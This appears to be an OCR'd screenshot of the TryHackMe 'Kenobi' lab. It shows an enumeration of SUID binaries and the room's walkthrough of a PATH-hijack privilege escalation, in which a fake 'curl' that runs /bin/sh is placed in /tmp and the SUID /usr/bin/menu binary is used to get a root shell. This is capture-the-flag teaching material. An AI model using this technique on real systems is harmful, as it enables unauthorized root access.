 1 2 3 4
10.11.55.7
15:16
kenobi@kenobi: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kenobi@kenobi: ~ 104x39
kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
kenobi@kenobi:~$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 58m 31s
? Add 1 hour Terminate
Answer the questions below
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could
that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
Answer format: /***/***/****
Submit
Run the binary, how many options appear?
Answer format: *
Submit
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our
path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed
Completed
What is the root flag (/root/root.txt)?
Answer format: ********************************
Submit
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.